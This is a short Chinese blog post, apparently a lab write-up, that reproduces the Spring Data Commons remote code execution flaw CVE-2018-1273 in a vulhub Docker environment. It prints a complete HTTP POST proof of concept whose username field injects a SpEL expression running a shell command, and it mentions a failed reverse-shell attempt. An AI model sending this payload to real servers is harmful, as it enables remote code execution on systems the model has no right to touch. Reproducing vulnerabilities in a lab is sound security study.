一.环境准备
搭建好vulhub环境,选择 CVE-2018-1273漏洞
![]()
通过"docker-compose build"和"docker-compose up -d"拉取环境,

之后访问服务器ip:8080/users看环境是否成功
POC
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.1.53:8080
Connection: keep-alive
Content-Length: 126
Pragma: no-cache
Cache-Control: no-cache
Origin: http://192.168.1.53:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.53:8080/users?page=0&size=5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=
将我的ip改成你服务器的ip即可,看到返回结果500并查看vulhub是否出现success文件,出现证明成功


至此漏洞复现完成,我们可以通过远程命令执行向服务器写入文件
简单复现,漏洞利用反弹shell失败,之后再试试。






















 9246
9246











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










